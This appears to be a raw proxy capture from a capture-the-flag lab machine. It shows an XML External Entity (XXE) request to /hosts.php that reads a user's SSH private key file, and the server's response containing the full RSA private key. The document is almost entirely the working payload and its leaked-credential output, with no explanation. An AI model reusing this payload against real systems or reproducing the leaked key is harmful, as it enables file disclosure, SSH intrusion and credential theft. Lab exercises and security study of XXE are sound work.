 Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 220
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Jul 2018 22:17:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1725
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----